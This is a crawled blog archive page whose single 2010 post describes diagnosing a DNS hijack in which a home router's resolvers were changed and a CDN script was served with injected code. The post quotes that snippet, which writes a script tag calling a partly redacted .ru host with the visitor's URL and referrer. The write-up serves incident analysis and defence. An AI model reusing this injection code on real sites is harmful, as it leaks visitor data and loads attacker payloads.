

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cd34.com/blog/category/web-security/page/3/
body_size: 10134
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
      <title>  Web Security</title>
  
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<link rel="alternate" type="application/rss+xml" title="Random Musings of an Insane Mind RSS Feed" href="https://cd34.com/blog/feed/" />
<link rel="pingback" href="https://cd34.com/blog/xmlrpc.php" />
<link rel="shortcut icon" href="https://cd.cd34n.com/favicon.ico" type="image/x-icon" />

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Random Musings of an Insane Mind &raquo; Web Security Category Feed" href="https://cd34.com/blog/category/web-security/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cd34.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cd34.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://cd34.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cd34.com/blog/wp-json/wp/v2/categories/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cd34.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="og:title" content="Man in the Middle Attack" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://cd34.com/blog/web-security/man-in-the-middle-attack/" />
<meta property="og:site_name" content="Random Musings of an Insane Mind" />
<meta property="og:image" content="https://cd34.com/avatar125x125.gif" />
<meta property="fb:admins" content="767257850" />
</head>
<body>
<div class="container">

<div class="page-header">
<h1><a href="https://cd34.com/blog/">Random Musings of an Insane Mind</a></h1>
<h2>This is my blog, there are many others like it but this one is mine.</h2>
</div>

<div class="row">
<div class="col-sm-8 col-sm-push-4">

		
 	   	  		<h2 class="pagetitle">Archive for the &#8216;Web Security&#8217; Category</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"><a href="https://cd34.com/blog/category/web-security/page/2/" >Newer Entries &raquo;</a></div>
		</div>

				<div class="post">
				<h3 id="post-994"><a href="https://cd34.com/blog/web-security/man-in-the-middle-attack/" rel="bookmark" title="Permanent Link to Man in the Middle Attack">Man in the Middle Attack</a></h3>
				<small>Sunday, October 10th, 2010</small>

				<div class="entry">
					<p>A few days ago a client had a window opened up in their browser with an Ip address and a query string parameter with his domain name.  He asked me if his wordpress site had been hacked.  I took a look through the files on the disk, dumped the database and did a grep, looked around the site using Chrome, Firefox and Safari and saw nothing.  I even used Firefox to view generated source as sometimes scripts utilize the fact that JQuery is already loaded to load their extra payload through a template or addon.</p>
<p>Nothing.  He runs a mac, his wife was having the same issue.  I recalled the issue with the recent Adobe Flash plugin, but, he said something that was very confusing &#8211; our IPad&#8217;s do it too.</p>
<p>No Flash on IPad, can&#8217;t install most of the toolbar code on the IPad due to a fairly tight sandbox and the same behavior across multiple machines.  Even machines that weren&#8217;t accessing his site were popping up windows/tabs in Safari.</p>
<p>I had him check his System Preferences, TCP/IP and the DNS settings and he read the numbers.  The last one of 1.1.1.1 seemed odd, but, wouldn&#8217;t normally cause an issue since 1.0.0.0/8 isn&#8217;t routed.  The other two DNS server IPs were read off and written down.  Doing a reverse IP lookup resulted in a Not Found.  Since he was on RoadRunner, I found that a bit odd, so, I did a whois and found out that both of the IP addresses listed as DNS were hosted in Russia.</p>
<p>Now we&#8217;re getting somewhere.  The settings on his machine were grabbed from DHCP, so, that meant his router was probably set to use those servers.  Sure enough, we logged in with the default username/password of admin/password, looked at the first page and there they were.  We modified them to use google&#8217;s resolvers and changed the password on the router to something a little more secure.</p>
<p>We checked a few settings in the Linksys router and remote web access wasn&#8217;t enabled, so, the only way it could have happened is a Javascript exploit that logged into the router and made the changes.  However, now the fun began.  Trying to figure out what was actually intercepted.  Since I had a source site that I knew caused issues, through some quick investigative work, we find a number of external URLs loaded on his site that might be common enough and small enough to be of interest.  Since we know that particular scripts require jQuery, we can look at anything that calls something external in his source.</p>
<p>First thought was the Twitter sidebar, but, that calls Twitter directly which means all of that traffic would have to be proxied.  Certainly wouldn&#8217;t want to do that when you have limited bandwidth.  Feedburner seemed like a potential vector, but, probably very limited access and those were hrefs, so, they would have had to have been followed.  The Feedburner widget wasn&#8217;t present.  Bookmarklet.amplify.com seemed like a reasonable target, but, the DNS for it through the Russian DNS servers and other resolvers was the same.  That isn&#8217;t to say that they couldn&#8217;t change it on a per request basis to balance for traffic, but, we&#8217;re going on the assumption it&#8217;ll be a fire and forget operation.</p>
<p>After looking through, statcounter could have been a suspect, but, again the DNS entries appeared to be the same, however, it does fit the criteria of a small javascript on a page that might have jquery.</p>
<p>However, the next entry appeared to be a good candidate.  cdn.wibiya.com which requires jquery and loads a small javascript.  DNS entries are different &#8211; though, we could attribute that to the fact it is a CDN, but, we get a CNAME from google&#8217;s resolvers, and an IN A record from the suspect DNS servers.</p>
<p>The Loader.js contains a tiny bit of extra code at the bottom containing:</p>
<pre>
var xxxxxx_html = '';
    xxxxxx_html += '&lt;scr ' + 'ipt language="JavaSc' + 'ript" ';
    xxxxxx_html += 'src="http://xx' + 'xxxx.ru/js.php?id=36274';
    xxxxxx_html += '&dd=3&url=' + encodeURIComponent(document.location);
    xxxxxx_html += '&ref=' + encodeURIComponent(document.referrer);
    xxxxxx_html += '&rnd=' + Math.random() + '"&gt;&lt;/scr&gt;';
    document.write(xxxxxx_html);</pre>
<p>I did a few checks to see if I could find any other hostnames that they had filtered, but, wasn&#8217;t able to find anything with a quick glance.  Oh, and these guys minified the javascript &#8211; even though wibiya didn&#8217;t.  And no, the server hosting the content was in the USA, only the DNS server was outside the USA.</p>
<p>After years of reading about this type of attack, it is the first time I was able to witness it first-hand.</p>
<div style="float:left;">
<div id="fb-root"></div>
<fb:like href="https://cd34.com/blog/web-security/man-in-the-middle-attack/" width="250" send="false" show_faces="false" layout="button_count" action="recommend"></fb:like>
</div><div style="clear:both;"></div>				</div>

				<p class="postmetadata">Tags: <a href="https://cd34.com/blog/tag/cdn/" rel="tag">cdn</a>, <a href="https://cd34.com/blog/tag/dns/" rel="tag">DNS</a>, <a href="https://cd34.com/blog/tag/exploit/" rel="tag">exploit</a>, <a href="https://cd34.com/blog/tag/javascript/" rel="tag">javascript</a>, <a href="https://cd34.com/blog/tag/linksys/" rel="tag">linksys</a><br /> Posted in <a href="https://cd34.com/blog/category/web-security/" rel="category tag">Web Security</a> |   <a href="https://cd34.com/blog/web-security/man-in-the-middle-attack/#respond">No Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"><a href="https://cd34.com/blog/category/web-security/page/2/" >Newer Entries &raquo;</a></div>
		</div>

	
</div>
<div class="col-sm-4 col-sm-pull-8">
<ul class="list-unstyled">
  <li><h2><a href="https://cd34.com/blog">Home</a></h2></li>
<li id="search-3" class="widget widget_search"><form method="get" id="searchform" action="https://cd34.com/blog/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>
</li><li id="pages-4" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
			<ul>
				<li class="page_item page-item-2"><a href="https://cd34.com/blog/about/">Who am I?</a></li>
			</ul>

			</li><li id="categories-396302642" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-239"><a href="https://cd34.com/blog/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://cd34.com/blog/category/bicycling/">Bicycling</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cd34.com/blog/category/boring/">Boring Stuff</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cd34.com/blog/category/framework/">Framework</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cd34.com/blog/category/hardware/">Hardware</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://cd34.com/blog/category/iphone/">IPhone</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://cd34.com/blog/category/programming/">Programming Languages</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://cd34.com/blog/category/programming/python/">Python</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://cd34.com/blog/category/programming/ruby/">Ruby</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://cd34.com/blog/category/scalability/">Scalability</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://cd34.com/blog/category/south-florida-events/">South Florida Events</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://cd34.com/blog/category/startups/">Startups</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://cd34.com/blog/category/virtualization/">Virtualization</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cd34.com/blog/category/infrastructure/">Web Infrastructure</a>
</li>
	<li class="cat-item cat-item-137 current-cat"><a aria-current="page" href="https://cd34.com/blog/category/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://cd34.com/blog/category/webserver/">Webserver Software</a>
</li>
			</ul>

			</li><li id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="https://cd34.com/blog/tag/adaptec-31205/" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 9.8064516129032pt;" aria-label="Adaptec 31205 (3 items)">Adaptec 31205</a>
<a href="https://cd34.com/blog/tag/amazon-ecs/" class="tag-cloud-link tag-link-103 tag-link-position-2" style="font-size: 9.8064516129032pt;" aria-label="Amazon ECS (3 items)">Amazon ECS</a>
<a href="https://cd34.com/blog/tag/apache/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 17.032258064516pt;" aria-label="Apache (11 items)">Apache</a>
<a href="https://cd34.com/blog/tag/apache2/" class="tag-cloud-link tag-link-181 tag-link-position-4" style="font-size: 9.8064516129032pt;" aria-label="apache2 (3 items)">apache2</a>
<a href="https://cd34.com/blog/tag/berkeleydb/" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 9.8064516129032pt;" aria-label="berkeleydb (3 items)">berkeleydb</a>
<a href="https://cd34.com/blog/tag/btrfs/" class="tag-cloud-link tag-link-205 tag-link-position-6" style="font-size: 9.8064516129032pt;" aria-label="btrfs (3 items)">btrfs</a>
<a href="https://cd34.com/blog/tag/cdn/" class="tag-cloud-link tag-link-83 tag-link-position-7" style="font-size: 9.8064516129032pt;" aria-label="cdn (3 items)">cdn</a>
<a href="https://cd34.com/blog/tag/django/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 9.8064516129032pt;" aria-label="django (3 items)">django</a>
<a href="https://cd34.com/blog/tag/esi/" class="tag-cloud-link tag-link-65 tag-link-position-9" style="font-size: 15.075268817204pt;" aria-label="esi (8 items)">esi</a>
<a href="https://cd34.com/blog/tag/facebook/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 11.311827956989pt;" aria-label="facebook (4 items)">facebook</a>
<a href="https://cd34.com/blog/tag/file_db/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 9.8064516129032pt;" aria-label="file_db (3 items)">file_db</a>
<a href="https://cd34.com/blog/tag/gfs2/" class="tag-cloud-link tag-link-93 tag-link-position-12" style="font-size: 9.8064516129032pt;" aria-label="gfs2 (3 items)">gfs2</a>
<a href="https://cd34.com/blog/tag/google/" class="tag-cloud-link tag-link-154 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="google (5 items)">google</a>
<a href="https://cd34.com/blog/tag/google-voice/" class="tag-cloud-link tag-link-60 tag-link-position-14" style="font-size: 9.8064516129032pt;" aria-label="Google Voice (3 items)">Google Voice</a>
<a href="https://cd34.com/blog/tag/ipv6/" class="tag-cloud-link tag-link-167 tag-link-position-15" style="font-size: 11.311827956989pt;" aria-label="ipv6 (4 items)">ipv6</a>
<a href="https://cd34.com/blog/tag/javascript/" class="tag-cloud-link tag-link-138 tag-link-position-16" style="font-size: 12.516129032258pt;" aria-label="javascript (5 items)">javascript</a>
<a href="https://cd34.com/blog/tag/joomla/" class="tag-cloud-link tag-link-53 tag-link-position-17" style="font-size: 8pt;" aria-label="joomla (2 items)">joomla</a>
<a href="https://cd34.com/blog/tag/kernel/" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 9.8064516129032pt;" aria-label="kernel (3 items)">kernel</a>
<a href="https://cd34.com/blog/tag/kvm/" class="tag-cloud-link tag-link-55 tag-link-position-19" style="font-size: 9.8064516129032pt;" aria-label="kvm (3 items)">kvm</a>
<a href="https://cd34.com/blog/tag/linux/" class="tag-cloud-link tag-link-100 tag-link-position-20" style="font-size: 13.569892473118pt;" aria-label="linux (6 items)">linux</a>
<a href="https://cd34.com/blog/tag/mysql/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 15.075268817204pt;" aria-label="mysql (8 items)">mysql</a>
<a href="https://cd34.com/blog/tag/nginx/" class="tag-cloud-link tag-link-22 tag-link-position-22" style="font-size: 16.430107526882pt;" aria-label="Nginx (10 items)">Nginx</a>
<a href="https://cd34.com/blog/tag/node-js/" class="tag-cloud-link tag-link-234 tag-link-position-23" style="font-size: 11.311827956989pt;" aria-label="node.js (4 items)">node.js</a>
<a href="https://cd34.com/blog/tag/performance/" class="tag-cloud-link tag-link-81 tag-link-position-24" style="font-size: 11.311827956989pt;" aria-label="performance (4 items)">performance</a>
<a href="https://cd34.com/blog/tag/perl/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="perl (5 items)">perl</a>
